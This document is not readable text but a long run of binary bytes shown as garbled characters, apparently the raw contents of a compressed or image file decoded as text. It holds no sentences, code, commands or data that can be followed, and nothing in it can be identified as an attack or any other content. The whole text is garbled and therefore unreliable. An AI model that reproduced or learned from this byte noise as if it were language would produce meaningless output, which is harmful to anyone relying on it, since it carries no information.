�~����G��i���Y�LG��OVh*Q0:�ܰ��R�V�<D*��<�g�a-%��Ӭ聞j@:�I�b��䌆�V�X>��yLe���~�ݿ�%�:ik jcު��&��ѯ~(x ������Dj��A
c|�W	�PB����ݐ���bQrB�Fk�\�L$!bF�Z�vN�H�e���S�jU�k�&���b{y��jي����YDj����$�v+I!�L+�d,��z��bћ:,��+o�){x��G��h���z�k�8��zl�n���#,�`x( ��,ǝ ���L,�Bi����,��B����d�RB�V�g~�T�UN&�v�e&Mj'Yޛ��*����֤�&ɮ��*((����#�KDj����cm��Bͦ�, ,t� ��-魵1^�֌ĪS3�*\.��Zdlx���
Ȋ��*��KXƩ-jmx��`j�,���K�R��|��~p��T��^����U��h}慦�S	����|�ixF(�ƪ������:�%�� �~$�����P%��v)�b/�.�'��颮��RI�~��̚�G1�ͦ� ���r@��J�0H�
A��.���ܯ����4n��R$/|M.�E�?VD�>ƕ����#��)9���GPpw5���,�0���F0n�n@
�؁����[ (�t�D�=n�4.�Zq��$�k�6�׊�=��r���D7�%�}����cYH��$2�����N����nΰ�44�	o2'��Ӏ�����?N�ȼm��>����|��G���N�X �g��'Z�K�*��D)?�&!!P;��Ѧ���v 6�A(o37��j����f��!dc��c�kU��.��)?��U���25o�"����33��B��q�_0�56PV7������̳8��_n�9�ق��:kWPM
N�1[��0Y/��=�K�5[���-5�?�3�4��-�$0�HK3t�ЋC�N����oj@H�)g�,�R-��-�قt�h$�����N��ôʮ�mq��o ���u5���@I��K�O��ȡ�p�=�>OCu-&=[E`��@�����np�,��x��p��֒�&r$�e��b7-��5��\��\�4FG�%�"�A�BZ�W�X�P vQ�32ۋf�� \�c�M�^Z�N�_�W��j�*�T3M�x�3�5G�G��jC�'���  WJ^NwJrsUl��o���o�wM#�A��q[�ZgPns��vC@�:{�t7�x�j�#kǡv�UGdY�e?�|��}�[�����1A�PQ�:Vx#N�;]"�7�����w��e[/79����s7Iۖ�����'� �BkT�簋�J8���I����M��lb��t����7����qx[7��H�����l�sٶ�J��J5��8����X�o\x�WK�2Ƶ2u��l��oh����֢��x�˅�L�t�]�/����ĚJ�w��y�P��݆����y�{�l㶐���gER����8^v����O�H���v����t#���f'q��H�[��@��I��泵�wK���Rbɺ\e4A繧�����<��#����M�`0<���4�"����L���;
.���7���)ywկ7I���S;�[��&��C�wt�4���āGY�~���ܷ�``}�;�Z�����ǅ�o����' ë�}��zĦ4��xe}s�0!�k�� D�6�8��
|jK|S|ś�;�_W�;V;o��|eM�3��79tzELo�+�%�:�n;����(3�'p��h\{<?�ߞ�����g3��R���_�7�hj��K��B�؞���|�<ǻJ K���@���O�g��i��}���u�}��Me�:0^�VuǤw��SrF`�������x�_�|mp4�~XC'�@��	�&�`
j$;d�ħ�q�=�#�׃�����MS��ԻN�x��<�#����F>s���c{2c� ����q�g��B�G�r��m�; ��<p�IB��L`�
�)V�xcF�9v��dH� Y0ȐJ�+Y�<�.�()GhִygN�8;�
��	�88�e��,^�,u��S�Q���E�U��[��,Y�� c?��/8Q�H����mϟA��u4�T�T�����TĮ�	�آ�I��;1�n�[��sҩcL�8u��NСB�,��o��N?c}ŀ� �`���aݻy��-R������qS2e�q�6Z�fH��n�zo�׿�o`�m�
���6r��劮{�.u���%�{~��$�=��j8+�����6묳(�s�3&�@�P���>��.����%�؏�M̏��@p���3Ɯ��:��0C��.��}c�ðXT�1��R/Ɲ:Yg����[�>�|���"��oH �l+ɷ0�l��Oh���%�t̐��h[1D��ܓ�>/J��.4��0�l�I7�r�(��G����;��P#�4.W��.��}tJ���j�T7*B�e�K$���4k�G�Ҥ���:R�j��r<U]�Y��������K�4E���4��v�H�)HdYT�@�
��-W�t�`�-5�S%Wկ����X٥ɲN:��Q�ص�׺�@&S�����t�&�Tߌ5�Y~�#���� �WJ�(�!�K܍3��XW��H#e�&OCUޕ��^���O�Q�]:\�d�)ԫJ�n�a����D9��d��%�h���L�6n��&������������}��4�����]^�ڶQ�!��Tﾒ�c�6;�i�f�VU �
M��
����Zn��p%�C���L���]gP�!G	����dm#L9z}n��g�f��uo�)��Fc�j�M�J��Mt|����2i(5�Ԯr������C�F��Xo]���.u�}=ۏ��m�Qn~����e�ސ����!�]�」f��Eq�s_~'��-Dre0�Q�3U�w�yۛBaa�|�P�ⷒ��}����v��( �[���׹�ċ����%��
m<�M���Y���~*h�^F��Df��4q:=�XRh�B�("���H";��cA���X���V�_؊GX��~u�xU�^�́bSE?F+���2����/bG�N
U�E*�Bz0_���>�#b�*�C4�D�P�y��=�����G� v|U�jyB&L(.��HV�Ƒ�� w���1�i��u2�@�4G���*ʸBS�2��|�:wSCibp����X�m�m�0/E�b�]��U�L��m�����#�IM���a��=��&`(�s�e"}t���"J	 t�3�)%�+ߩ�%�oռ�-��LD2�/�Ԙ ��*L��oż��b�]�*�� UJ.�4rUN��M�Qt5�|�#r�r�[���T�zŝPL�8�c�G(���앱�Ĭ�>��?�Z�e"UsJE�YG�P�F5�S��Ӱj�U�r��*BZ:b,"�:	�َ�T�@d-i
W����uO�ȯ����!��"�>�1��w�
ս��hA��7�tn���;H�����mK+T�@����T�,ֶ6Z?mk���W�C��F��	�� >��'�w*�DDI������"�}guI������y�M����!(����@X�V� �����H��� ����y�G�KB��˲p�0䬆��x���d-�Q����fyf�O;��W%d�zi���RW�J�����=�V��H�
���4�p��kc�BX�3]�&jʻ�Z��|ꣃY4��Q����n+%&��3����
����n����v9@PH��a��ΰ�-�r9�
�8�K��w<��y�l�p��<�̸ҁ�+х�X��Ҧ�;Z���Ũ���\l�H?7֖~�4�(T�������*A,���)iv�C�g%�*uK��g��gغ��ޮy�#,o��Q�@e��Y� ���n�et�rFp=��8���vB��Yǀ��ۢ�3�;��ZO{+�,:�\~ʝs��\J���fp�\���E�ᄢ3��2�-�3�#n5q�\�Ϲ-3N�v?���}�������4���!�oA��4 ��������ïܶ�'qVo��@�z�{q0���"��]�����M���٘�KU�p1�m�#u�ݹ��ΐ���;M�=%by���>��!L+W`3XH
�E�t�Te4�;)�mRc�����i y�F.���u������y1��J��qZC�Tu`U>�	Mρ��9�[O� �1('��z+(��υ��Z��i�c��w��/������~�k��n��	m�V���B`荤��1n�z���o��m��F\�t%����q���'����.������J�����ID�T ���"{�n��K� $`�az���5l�lh츍M@���N�h����0��Vb.40�.^Δ��*M��n��E+/;@�n�Р���l8Z`:���W�p���2e���' k�����%�t��4���Š����ɏUR0_����� �P���& �`!J��na�� ��J ��8��Xp.@����c�nn�D��Ig�0�8)�bp���]+�`�aFq�L�
f2��0+@| fq��5�;��h��lI~�F��QGT�[�R4���,ƫ��J��� mK��R����(o���`T1�R&n�Q)�SJ���Z�&�ʛ��������1���-�@���1�K| ��B�p"!�O �%��a�a��/n1$;k��U^ dz��r�TR(aPN�G^m�hRp�1��r2֘`!��z�`}�Cņ2�>0r�M�aLA����)�-*U��Z� +�����[�"�I����r��/�VR���E 1,�H ��B.�C�t��oHH���:��)ٱ0��p��$�Ӷ�z�+��0�pH�(q�&	g�fNԀ�UD��H3�@��!"S��*���a)���qo��bF:U�*m�v"o[8�t*��N�(/39��' +�p�3��$�3!|@.Q�j��R;=� ��;{��35�3��<�i*��K.n&1
}>�Ǘ����'Y��sv��k���wl�0����V�6K��3;�r*P�H������/��B��B'H�Ȳ$MҖ>p+O�Ӧ��Ft+���P	O�10�~s3��9��F1ЧH`�OGQSFQ�1��;�R<��l3Iۨ	g��vS?�T� 8�0q�#�D,��!`h$��Ky��`.D{o�nI_e�S	)�:�2�EV/��1�TB�55Og�W.�1R�J��"�T�^�]�<�h��v���Q5@R�`�1|`Q�O":UA�F�؆p<�j@�pV1�9Wu�S�2�W}�A�(�+�j\�B=�%&Ϳ�T���{Sa&5Cf�R;�5߼�@��GC�MIu1�1<�T�[Y)vt!�=�G+3ʼ�2�,����VKt� ��p@^/�%�R����u��ƨ����'7#��S����`Ug	��)�4��a]�}�b\�E�-J�4��y����#*�>e�uFvC�.� ��jR0�F��RZ���"�Y�i޸���492[sdc'Sh�&7I�U��9�Ga�!n�;3[ʓ��E}��R���LV͔���g��R�hCCV#t�qW�f��a�50A�H�v�����i�N]�u���r��"���
��"ק�ֺP�(T62�T����lg�:�6C@��X$|�N'�RUtghWgGb'�v*�\��u��?c7Q_�v��lqWPD�dO���(��X�r�����(w#�Uth�Aqvs�6��s5�3hdz�=K7o��A�=��{}l[3�Dݕ!� f˪"̷K{�e�fP!�%�Y�x�7#�&A��G��]�s钠ޗBe,Xzr��I].4 �7S,�����뀣łQX"4����~"�ui�e����1�#�uE�m�%��f�+�*��3�[m�h;�o�����}v�x#��8�|K�8���"�}�Q2c�a9��bMɧ�,�Z��D�o}Ά鶌L�͆�73Á��nRc�x%��㤰�vg�E�p��/�AW��@�����?�r�����cQ�x`���#yY��hkƒuoSR�x)���x%|R�o5�����]0-K�����2�l��#ހf��cҢ㐔��o�]fO)���,�ui�4��X�x,�h�/�tͦ���}%��s��l5�$w,��C��ky�iQ���6M���7�U�։������b�CA�xN�y�]h�?"��f����y����dz�on�!�#��Sᘌa�p��w��ᠹɆqz�K$� v5E��&Ϝ1���w��V�][ڥ�wvb�=�w�&Ϗ��^z!2�l�9$Ж�>�_���*zՒ�Ѻ��}���3�[.�:J��)5~ً�"�e$����EͲ ��:�jT%4�|��CyG�s��'Pu5j�0:M\���f�#�fz�&nI�9��U����E��\�y8��o�Q�V���/���U@D8��AR{5̙EZ�yw�8�����U���,�e�[��	�1�P�+���x��Z" ��S���ݒ[�Մ�[U���⣄PrYZ~�4��f+%F��P�{R��I;�~X��J�+o�_f���_��#�C�H3#�}�{�ҿ�!ZX��)��x��oM���1Q�VY�����z���1���I�(<]�w{�c$^�K�b�3�'�{�$��I�7>�)@�O9Sb�0dMѦ"�J>9�n�#Ѽ�z��U�1�;��#J<Oܚ]�z�%���$���i[��k��\7�:T��q���A]B ���!�vA���<ΝE��3�w�v��+|�G6̷�ʇ��o��9�\�-�F��ڱ�@��n�m�8��'m�r:n+�E���"D�G�����?�ܶU\���ϽC� ]$�7Zn�ob�W��=֊@ �@�wm�!s�����$@�$%K��+��}?x*=�Te���ӯ�B|��䓽�I��}�M9@ԝmBF��=���a�����c-��0@>4ژa����EJ�c��y�q�}��}J�tj�Է���EL��3���s��D�d�m�K���o�r�om�����Z篔�y��u�ۏ��Dv5�I��Ǣ��E�ݧ4��l��;����] )@�~�%ܪ]��n�������]6ܴ�8c	�7"�b|1~$н����,X=���;��XHH�_��O-`s��~�K��_F�[�����IZ���i��#���o���E뵍��w�#�{"�#|�=�=j�b���Н��+,�z���M��~wa����i����#}/�Z
�k���F9�Р�9�Ƚb�#�ĉ+Z��1�ƍ;z��"�J�<�҉ʕ,[�|!"W�L��2�"%�Ν<wZ`X��	C�r腬��&
�&|�4*�!�Z��5�֭Y�4�ҥرdcִ���ڵlۺ]�@-Mt���↍�|O��ʔҨP�4�\*	��0a(�Ɍ�j�z����*�������=5����2y��~�� C�-۾�;�F�$���<V�g�hC��3�T_����~�j�u[��=�H�~��D�L�7s�>�^-��*������Tn�0Tį�6.I�d�U��yg5���y�=X�i�_�s���li�a�J$�c�!��JfWރ��uQH��a��Q�a�6�xQo������ �B�f�s̥IP-�"�P,��<�\�t(�X�F#l��}x ��-�B�"�{F�c�n"�!�8�IgG踣�+�H�q�!�_�D�G囆>7r��h�Y�曞�yvV�f^ZZ�^�7���2Ӥ�|�7��R���b	 @�^fɡ�yJ�x~bJ��UJ��f�І��(w�Hb���ن���)}G�R���4U�n˭F"�Jk�K5��,����^0�ޓC��|}�j��!Smt����=�e��v.YdZjn�RX�j�^�l�uKq��~��/,[搝���?l���j[q��
���$�65��빆�I.��!��p����ő��҉���V'�e�`��P�(�̵m/�gwl�'�xZ��
�5ts��t�r{��L�@.h�B����60��h�j�S
0hW]j۲����8�l�f!�w�S߅T�l���Ē�^շ�(v:2�B3��Т]�ՎM����{nu��p(b�y�J��
:����x@�����Ant�Ǻ�4K�?<OR�Z��$�ֹ�O��:V� �z׬��D�M2�֞�~����=Ӕ�غ�FS���~ƫ|x@p4������6q�얽�	Ps�h �d�/��!t���Aԭb<��ޥ^'����~�3�Wղ�D�X�7�)u�_�P����� t��(8���i2a��=��s�	ox���.A���3?��`����klWB0�qw�ӓ��uŷ������G��A��`b!'ɱl���b �xWl΁�bb�G9v�b��F6��PPx6��FD�P�s4]y���=�=���?�.k4�}8e��/��Z�+%u�Y^�c�Lg�EVv-Dx:�f`��oi�)B�}b��ԟ�9&�����T�SD���s�i@�)�DF1�/K�6�(�%�SJ�V4�i=<yRL>Z�:�I�.���Z8/J4r"w(dd�ʈGvf���J�<y�	��I�{ F�/��͘�,�?EP&M��A7���-Ԏ��!ߤF/�4�M'1����0{��?i��$���RՑ�ifJO<[_z��ps�E�L
Ih%�yj#�Eg�S�2�z��Ӕ	�Q
�EL5�'V ����:T�Q��7�>�.L�J�G�4��Y�L�*���5�r-�]\�<��
rU���W�}f�ˤEX�r�^,5�/mJ/���bU��٤-;��[8hH̑��Y�
3�գط����v����3������I�C��6Ej-:0��=�o�k��fСۅ�-%���R�����I�ZCy�k_�������v�3/|mD^�gA����n[���	ap�!��WL %z݉_0�2����s�X8��v�\�.vU"��vO�PJ�]�`�J���3��@��^��pA>�8y��}����X "�M/ޥQ��ˊN6�o�e�ߔW�������Uh���%J��m��l�!��,�Q���&o�νM.�z!e<�H�#&�
���<n9�8 ���9�@J���h������"��L��]�t�n*kk�H��\PI��]u�o(�9��c�|�\1��������54���㱶�T�{K�攭�֤�j�Y���Po���c��:a�Y˞4R���B�_(wv�meP��������R�=-mq>Yk�P7�V��u�L-g(1Xz(p��F��ĳ�4��$_�{|��7�u��p��8"�E�q���4E����M��EK��A�����x������X�����uo0����KR~������1�-�r��[꒎��^iʂ<�Ҧ�W��b��"7��tㆷ�����v�QP�#�*�9�
���ʭ��.=(j�Y�-�'�o�:�h_1e��9P�a���S��󧇍\��{3�dz�V��'<�6��\��Ъ�3E�k�H^صI�?)�}���ҙz�{�� �y����PO1���Yv}�)ʚ�g����HGU�����hd�D�[�k�Zq@t��ˣ?8+T]HE�����tz�7}T#psg�?�G1x�]�~�3I�b}�#xLwȁ�*
�{�&�#H�%h��x�a]��-�U �1(�3��{k$~���`r ց?�Axj U�v�G���6��zD�O��+��i�@-}��b޵�v�*^G7B(�A�Hh�G8[��PȆ3�+`�_��o�Rw�4��A !��yȇz"vl" ��
�8��x��h��Ȉ�� ����
� ��8���	|�`�艟���` �񁊽� ����e��	�'��H��h����s` ��ss�*}�{(����`������������ϸ
� J�Є>��x�|p��h��xK#�s0��B`���$�cpMq%s`�L����������H�wv�2��H� ��s �����͘�oeT�P�I��ȉ�8����
�h��� 樏�(���]�	�w8��2-ْ7v("�3I�3�loJ�;�	�[!$Y5'�cumjs���I��Kiq��PN�Qْ:��`�W���R�[�|��͆�_�%z;I�␓�Гa�\��Ut�	�@�c�v��
B��bqL��{��('�	�/96\I�[�C�U�g9j��$U�c�.��fɗ����87P�,���!3�)�4�y8ɖt������U���r�9�b��v�V���Uy��Л蠕�i��D@ɘVx�l���v@lY
@�_qf��	� %��� ����fI`�����	�)��y������	��i�+0 �𝶉�ӤPə�a���>���9�7)Wɉ����
`�jY�Rr��ys��G�y�z)S6D��iA�#�I�i��Iga��{<A��i�*�	���Kl	��׹T�Ys�p�������Vy�ɡ���J������,
�����B���H`�R���R�;�Jz� $�����	QBB	}��^(`�X���iBʡx�C"
��i�g�_ivʢ/��9��ӖW8)5�<�[����9�����vҥG*�I:�%�Ҥʹ�pڠ։D?� �@�������PG���/9�+Q�3�5�eY�A��
��n����
9
���^>	�G)�fթ�BM������"J�ߺ��F������
��j(�t�!�Z��B`<�K��  s�:�II�X����+��5Y_�q�����
�Sꪰ��H�I�D^�y�8��F�C5��
�9�l��
��G�J��)�:v�Һ�N)9��5�~
��:�K��:��D��Y�:3�Zm�Av�8(�a���i�$����Y���� �2C�:�'n��K��
�Gqp��а���+7k�Q��C�jZK�Y�5���	���n
 �j�C�DTꊈԲ.+�AQ]��Ij[���7����Ĺ`��$��Ě��:�l�"�ڬ�ˀQ!��z���HyS��j�#"�Zˤw��>y�j���%��h�22�l���:�J��]{����:�r��/L��E�J�ٹ��,º�q��Z�
��y��9�{W�[��A����Ğ��s�!L�2/�ۗ�����"�Y�kʻ�{��)R���Vڻ�k1�# �I����r�}�C�˫Rh�����;�h�x���ҽG*���;��;$~ӷ�3�K���Y1�&6�8��k&˃�k����Z���������ܞP��ɰB|��گ{���	�Q��Ҹ�h����0 =�� ��څ~�DcY�X2�K��R)��X9��K�f�:<��ű�	�wö:	�e �6n�	}�˝��E�Y�ľ:���?$���� ��Iũ{�sRxH��ѥ^� �+��{Q������h�ѡ�c������x�%|�'L7��5+�����
ȁ�+�KÇ��K;( kGO�+�f�;�9Ĳj̖�����a��X$!���4�ڪ����hw����Q�~��l��}̖�L��|�9�!<�(�ju܏)���#�|���6������## `��c��\��ͫA�⌿��tm�Μ����N���J��@�g��(w�Z���Ϛ�h꜂	��ۼ�Q�b��Ӌu�y�H�ߩ�Am�~���E�܊�.\��Z��1�:mȶ��CCF� % -j���<��� P��1� K�\_M��� ʅ�z�Ҩ������I l�>G}MIƭ��K��+���=*���u*��+�-�2Ҩ��c�(
�5C@�� ��n��ephB}�E�o�һ�( ���Z�[�IH�C�-��}Ӆ=�P�;�
\ϛ$�Gٷ�m���-�m����p��k����ƅ� �m��O�q��ѨǮ��L��L�r�j]�l������С��G@$�x�2�SJܨ���k��⭳Н�	>��k���׊���1���a#˿�{�Yʹp��޼������d��њީ�t0+N�ݡ�+\��-,���ɓ+��ӻ���<�
1�� -0��d9��������L�m�}�'��0�k����M�X��T�����+��Z�*q'-�f/�m�j^�6��R�Ʊ�V|�'z���Y��ʁ���IRE�:P�5�}����P^�L�����mO����B�	��v��Ch�򚮚���U��o q���.�M�$C|�Q��-�}ڍmG��#���2g���~y}�2a������^�Rs�N���GH0<  ������ذU}+�B4��>��	?������ ���?L �LP��
�ۺ�L.�#O�M���=��n�g�)��/O�/���MM���A|�,8=0�pN;(N�X��Y0�3��j	L�@�����UO�W������%]��_�a��`�n�g������C��o?�����+ �V��X��A
ӯ%�����B�'����'.5� ���/��O��o���x�������z�ˣA�q�	2`���z�� ��<״��O�|���+ӭ�P������� ��q��`��ɟ�������̿�п	� �NN���^3�?��O�������`v�?��#��	հ�C��	�>������r-�y� �k�8�4�p�0!B�>\���Rp\ĘQ�F�Y|�"�H�%I�4��@� ��P SfL�3m��	sU;Q���<T�P��5�@�R�M!8-�I-jC\ܸ�@`/�~��p����tD�V�ڍ S����۶,[:��W�޽&�`8�Y,V�E�X�b�y��Y�dʕ+�rC��fΝo�P�e�H���j֫]���Zvlڳk����'޽[�2\p�Í#-V,��=�N�tx�z�"�={�Ѥ���
����z�:���J�y���]�M�ju!�j�v�M֩ȳ�L�=U���>�0B	9Z��.䫆�zP<��@@M4댾P��oA�d��&�1Fg���\�P� �Ō��$2/��C%#3��:{r3Z�!���C�<-�S�K/��/��z�$?����a�i;7�{����\�N;-K��/�\mZ�����̎^B��k3"	ђą��́���Xt�0?�q��,�1���N%#��PKM��-gC�,A�5W�P���{��S��$�Tc;�;UUu�R(;k�:�� KM���S�M
�Р�6H�vYs�����6=?[tP(_M4�Ei3�Q+Y�YU��Y���A]V��b��pC���.�x	}�>�m�[�c�x�ȿ�V#^F91���<!�Yh)w<#N#v��y��_�[%���e���@�&v�صwu��7 F��ڐ���N$u�P��mڶ�K��`D�0e�^8Ur���ߨ�5��4��l�99��F&9���&/�ryn�"�YfV�R�%yHB�,s�;s�g��3�-Zq��Db]����O@��o^�M�6�kve�@[�����|�;F{a�k��:�G'���O�8������ߧ���Lz��p��]q�	}�*U}�4�=�y�7����G�~�m�i��^^�a��l�0��IF���g ƻ���`��U���~撛���@�E��^��8��Mx,��W��9�3����S9	�L�{����o}�Q���
�H#�!�C���G������j&1M�+w�r_�:BP�-d(t��;�ky�㠶�S�qэabL`�+B�#�Vq�!
����|�;�b�A���4#b�g
����ȧ��}ĤP�tD0%j��!�� �'�]����Lc�x�c����p�)f�Vf΃�fG*TK��1o2�	�!�%�˚����τFq�+Mn�HGv3L��"o�ȥ���$&��IM=���f�R5�:�2%4�R��bc0aDK�e�L���3���
��d��hG�V�TL
xDB	%s��Ra:��W0���A��*�Dv��/U���S����+�a>u*R���;2}�j��+v��22҈
�s�����F�	�3���(���EV0UBd((wy"{bk�Y����+���-�D!9��l�%��·I}9ůM�SS��t�3�|B�P�5μ���"�:�:(	��W�EѺqu��]�<�mПakP@7L�������
W��Q����+�Z�h�y�%lp��>͹󝸫���X��T��QwW�vND��U�V��6�~u�a]�e���Զ��S��6
�]���Z�^yz��v��@n~�;�qiWU]��aR�0�����%]&���n����y;��evW��or����J����kً+b��H>�-as�$A2�L��|�_׸�@ݜ'��>n��Yj���JV��]z�f=l�8~�xsnx2,H���K!���^%�x�&N����(���pa�d�2���o����3%�/���2d#���F�֔����j��{�7ن>��AC�bI��Ip�i��Lxh0����m:;Q��>I��/�U���ι�u�r�d�"J���_J-�(��@�n����a�屻��z�G�PVW�t�Y�c�S��4�Ц2�	2d�ɗ�!�`�]u�yʇ�vO�f�d����{�$��k�������8m,w�;� �|���L�e����g�B!%�J�b���Twȅof����l������Z�7#^`gK�֖p��x�>*{�v����j�B|F�;da����[R�>��H�ȵ>��|
��q�I��ߧp�S�,�@A�X��~�?�H<"��^��O�s��q��.�M v�t���۪��26��%?���'�����9����@�n����`c�m�lя7�C���El[�T�|����4wF0 ��o��[=�5�_��{�QM~��3��04�stP����s7W��w������M����4ܽ?�\�����j5؛���V�ǡ���s>�: ����9�"���&��˻�/�;�v!����������X��x��#�jpȻ���M�?0I� {��P9zJ�B�%�"X�J�=��":�J/�K(d����@��d�O�����S�/��j�lA���A�_� {õȽD.z#����k@�z@����7Q*��'��AT���B�A܁l�p��@0��vCY��?Pʼ4t�t.����1L��XB"���9��"���!N�7B�Ŧ;��А�:7"�G�DI���s�ԱC�H�Z��؁��ģa4)��k� 4��;�	Z�=D%?�zld@Z$DC�Ž���B�"���b�/�=a"1,��8�%2���5T�6��;��3j�+�r��"�F\!W�>@$Cv(s�H���tD�g�/�� �t�z�{���a�J��9@>����P�����)�F���`�~�BmL��H��HM�>�r�Ȧ�=����S�:i�[`�F|D{\ɐ#�}T�O���s P� #õ��J~Q�	��W����=몶aE�L8ΰ�牰�$��J��J��a��F$�_��`�J�G�l��:9�<��4�ϛʑRB亁���:�E���	R��lŘ��\����( [�K�@���/"؃x�G�sO�?�\���1���~0��1d� ��ECM�ZC�d;8�R?L�̌]rζTȋlM����ԋ�Lhh�����J���t"��x[���̲�g|���F����Ռ��͡�.�lG����������ϗ�͂� 7��G�1A�lO��:�L�|��Z��l���A��>��f�,�PJ�N0�=���B;��StPJ���=#�= ���g��d�����},C�7"�M6	p*M��G��H>�7ݬ���̥�E~Q�`��� O�=������.�M.��<�J��A��A�
��C(�O�G1��($43�u�#�){���NH�Q8O��P#�?���;�P<-OpuR�iL��A��F��GmA̤Pt�3WkĘ$#S���<�QR�Qe���NO�@9Ov��f8�$M3b(���>}Ֆ� �q7���R+Q�B`m-%U�ص�	�&;�x�aE+J��+5e66}$hs��P=� X����l������TOO�S+��sI�:"O��d��C����9|룝�9Z��lS��W��9�W�ԙ�����i����N0�V8�;�M<�=�)AVuՈ��Xm�$�m�8�|�A���\�.�"�b�0��z�ѼW4�W��Wt%/�W�]2��XGڬ1��Sk��>�`��mmR�5 ���d�����K%R�O]�^}E���w�șR,���p�9X8����5�A|�]�6��ax[�u1���-��%ڮ�c��X�8eeF\��E�+��K[SM�4�S��9��.�l,���~����/�J(�U�HX;�Y���R�SWh�ԅX�%
�a��H���*��XB�����=���������J�-[�JY'�K��J�\��_�O�M�	u����J��G�-�ڤ�ވ���_��UAQ�L�@��m�ݏ-`bQ�[0�8�\��ѻ���Z��F ��	���u:��6R�EO�a`~`nmO0�)���`$�Af@�~����̕E���}V�.���l��	�6/�as�a��a� \����^��>h`f��M��P���<_�S�s5��[�(�b+���:�_�������M6I)��a�ۢ5�Hh�V����p�T@� ��R�cZ`���/,
��O�e�ue)�����0\����\�5����#�ta	԰P���#�`�%`�T�^aH ]��Y։�u���1uÅN�� �[XV�^NCѫ7E9�m������T�!�dv\J��J��d��/�Wm�A�f(D�P� m����i@``�g��r�e�eU?�c@.�u�v����ۿ-TW������gYydH���?����Ԇ��q����hndQfȆvh7�a'P���:R��[ �v���wY�h�-i����V]��*@��+
�(ivF8�e;�M�]�]ǡA��X{j׀FT����R�dD�d�q LΪ��CNN�転�tBe6jB���F�s��qqo�����g�~'��j���m%m�0���V�.i��ޓ^k��C6Ny$��A�e�g`��|��bVF�d�d�чs�	��ѱi�`C.��nld�6N��'�&�Se[��T��T�lq������5g��V�Y�h�Fo�0���������Ji�FΗΏ������%^MH_z��@�&JK����Y|��<���4�l�V��>`o>�;�nU%���e���W��'q�:q�v�]ѷ�My�ﲫLiVԉ.��T8��'Ǝ��.�>�*rV��t�/p���@ ��o;Qe���N`��q�jl�rx��.oq�}�������b�+��S�'��i���|�7<?p�F�F��~Μ�Fr�|����Yx9��9�Q�����%�G������`��^��s�`��}3ߞ ��р�C	���>�2�s�Ql�v���ք��6������(_eV�j+�uH�Y��ױA�֡{�]7�i�E�g��A�ZUD�<��2_�Q�H�u��uZ��?�\W7˞�v��T�;�j��_v+͊�\M�N��b�p�sǖޥ�h'�qd]u�v��m��k��B�n0R�rOo�tW�!��w�x����7s�>DU{�oOW5I.-���˞f�cM��v>wu��y��f�8uxlV 90b�ώ���˶�TP�=H������v�c���}������?Q49����|',�F�V���7G�W�Ou�I�W�����'�n��<�ߜ�D?z��S@�F�j��0|�!��W����w��o����4y��������mu�93�A%�h�W[2P�[4��}��Y�N�5(�&����Dw��0�����W�[��Ww��'��7~;�j�ot���TgH�v��M0�_E*��t�י�QW�j}�qVOT��}�(��^���e�>x�iև��{Z�c�x'U8���ϙ@��k���љ���Zal�i#',�`�r��$Ü4�re�!���"s摚6o�4&GΞ>���:M�JqH��A���\�l�$�O�Ƚ�C׮^��+v,ٲeY�����n�+���\�D��)t/_��X%v��`���uq�9X���,y2�ʖ/cά�,�,s?�-zt[A�x�M�z5��md�mCj��ڢn��[�s��u���ŧ"g�|��ZZ+fIҀ�օj X���U��<�H�� oN�����kI�w[�.^��Ww�.�{/Ċɏ'�c䠷��"���
�[�A�h��q�}b�a_�q�al�}(��J� ��T���s�	E��IbLRĦ�u��w��r�x*���yZ-�ddh�����ՕI}:����J��ߐD�h�8*��c�i>���l�cjT����%��%�"�z�$L0��Nw$R�N :�O���~Jd���9��<�@�e
��{k�em�*z��YqwBB�'r��զ��Zk����_�x�Y���bX'���Zi�$�8ѡ�t�����!�>e��I��Lx�&;��� ik��5�k\��mM�~����)k��`�ۯ��Jv����[�g��م�3̭��B\n�D*��9EG�ƍD9������~7.��b�U� 3詓�2��%u/���++�;��2a�l��o��0�GoKA��<�I^\S��nl�,�	��ѝ�XJ��E���|��2�=g���0���\_Y3�O9]��:���ޛN0���Va	
#]x�B,]7�.U����(I��+bu[��Z��m/bb/NU�+�}Y��sÜ{M�����H9�^��r�7�C�Ӎ��u'.��+I`��R� �W=�|�d�y�"w^�)[VJ�햝��Ъ3�~$�7v�w߾��������it.��|A`D��+�%gx�N��w�Gk2�E8�Ѻ�B�SV�^���M�tk+�ƺo٠dl���7��0�b��	�F?���t�ߍ���քx$`���D+r����Ri�s�@
ؘ$��R�RaY·A.��2�Q\炒qo�M3!�hF1�3%�a!�Q�b�a��(�z��D",7�Q���]��0��K<�X4�@j˃Ey�`B�>ō���D!��B5���x�;,8.'���C�hNPy�"
!=�tL�#�הb�ϙ��+��r�M~� .���"��y��$2�y;p`,e����ߡ��aP+[)1��/�҃��G��z�c�&��K� c�L�.X�7��(AjЂ"��
M(Cj�[�a-5� E+:ыZ4���E!	�r'�O��2�O��� KA�R��ԥ-�)MgjS��T�8ݩN{ZS��T�o�&ϲ��]q�`����NN$Z $%��쨗:�A�z��-G�K�!-�#+������tb�E26�ַ�5�r�+]�j׻F#�X�)��׿6��,C�օ��^�ۤx� i�#ш�d'[�x\6�����f1�Y�r6��-hGk�҂�a kOHT��I]�,F��>��,'UC��j����Pk8�Q��4+"%�/�%rE�[��V�n�ڭ.w����~w�޽n4bQX��&����z۫]K��B/L�ې`ì��/����8�p/&�k�J��lgK[
�����R��[s��O���1�6�+~&�n��۴c��d��"Y8�u�hl����:�1�w����!��hc�##9�J^rmFL�n)�f. ��Y�I�+{��򖵜�.���b��L�3���Vȑ`�K`hh�����b�������p�c�b|�3.��N>rUMŅ�$�gV}:��g�ta�`:Ӛ�4�;��O��9�3UjS��a�=�r�����3��t���5G�m~3��Է����m����F>��~�u�ǇN�Dw04Ո��	t�.�����R$t����ơ^7���n�!�5Pfu� �{�[v�6v��1����3���:�b���I�v��|�G���,a��a����KŹ�,v�N� 5��J��� P9��=�T/<(�y��
��|�e�7V\�o�uW*",~�*|�@��q�WT�ڵ쪻<�Ăܗ�$i�Z�뱜���n9�˾���1'�TA�z�[�No��S� 6���e"�����ڲq�2eu���,���V	N��ﱏ������qE�2�[wZ�*��[z�f_9�Ko�ӣ>�g��ڱ���ޮ���鮸����z�{�w��	�4*F���C�+��-V�1�7��� ���X�e_R�� t��M.��>�eG;�[�\`��v]��]{�7�f�C�w_�h���w��
N�;X��!MT%�a�6�,,�:��t �A �����I�A�Sp]���d�^��ة[b��X	��	�`
��
